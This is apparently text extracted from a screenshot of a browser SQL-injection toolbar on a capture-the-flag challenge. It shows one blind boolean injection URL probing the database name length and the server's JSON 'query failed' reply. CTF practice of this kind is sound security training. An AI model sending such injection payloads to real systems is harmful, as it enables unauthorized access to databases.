 Altoro Mutual
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://20511503-65d8-423d-99e4-48ef2e16dc0f.challenge.ctf.show/api/v4.php?id=1' and length(database())=0%23&page=1&limit=10
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
{"code":0,"msg":"\u67e5\u8be2\u5931\u8d25","count":1,"data":[]}